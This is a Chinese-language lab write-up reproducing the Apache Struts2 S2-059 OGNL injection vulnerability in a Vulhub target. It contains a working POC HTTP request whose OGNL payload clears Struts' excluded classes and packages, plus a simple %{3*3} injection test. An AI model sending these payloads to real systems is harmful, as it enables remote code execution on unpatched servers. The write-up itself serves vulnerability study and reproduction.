Vulnhub-Struts2系列漏洞
S2-059远程代码执行漏洞
漏洞简述:
Apache Struts框架, 会对某些特定的标签的属性值,比如id属性进行二次解析,所以攻击者可以传递将在呈现标签属性时再次解析的OGNL表达式,造成OGNL表达式注入。从而可能造成远程执行代码。
影响版本:
Struts 2.0.0 – Struts 2.5.20


准备环境:
启动Vulnhub靶机环境:
![]()
验证靶机应用启用成功:




漏洞复现:
在url处输入:IP:8080/id=%25{3*3}

浏览器访问,F12,查看第一行,发现三三得九被执行
POC:
POST /index.action HTTP/1.1
Host: 192.168.10.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_test_cookie=WP+Cookie+check; cZZ_visitedfid=2; cZZ_sid=i4JJSc; JSESSIONID=node01muhk455eaqn41432r2whyt6ta0.node0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
id=%25{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}

漏洞利用成功